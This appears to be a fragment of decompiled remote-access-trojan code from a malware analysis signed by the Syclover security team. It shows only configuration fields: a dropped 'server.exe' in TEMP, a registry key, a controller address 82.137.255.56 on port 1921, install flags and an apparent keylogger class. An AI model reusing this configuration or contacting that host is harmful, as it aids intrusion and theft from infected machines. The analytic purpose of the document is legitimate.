 // Token: 0x04000001 RID: 1
public static string VN = "SGFyYXN0YW55";
// Token: 0x04000002 RID: 2
public static string VR = "S17";
// Token: 0x04000003 RID: 3
public static object MT = null;
// Token: 0x04000004 RID: 4
public static string EXE = "server.exe";
// Token: 0x04000005 RID: 5
public static string DR = "TEMP";
// Token: 0x04000006 RID: 6
public static string RG = "001c01720a7ec79d3fe1c2ac1403d75b";
// Token: 0x04000007 RID: 7
public static string H = "82.137.255.56";
// Token: 0x04000008 RID: 8
public static string P = "1921";
// Token: 0x04000009 RID: 9
public static string Y = "U|S1M7|r";
// Token: 0x0400000A RID: 10
public static bool BD = Conversions.ToBoolean("False");
// Token: 0x0400000B RID: 11
public static bool Idr = Conversions.ToBoolean("False");
// Token: 0x0400000C RID: 12
public static bool IsF = Conversions.ToBoolean("False");
// Token: 0x0400000D RID: 13
public static bool Isu = Conversions.ToBoolean("False");
// Token: 0x0400000E RID: 14
public static FileInfo LO = new FileInfo(Assembly.GetEntryAssembly().Location);
// Token: 0x0400000F RID: 15
public static FileStream FS;
// Token: 0x04000010 RID: 16
public static Computer F = new Computer();
// Token: 0x04000011 RID: 17
public static kl kq = null;
三叶草小组Syclover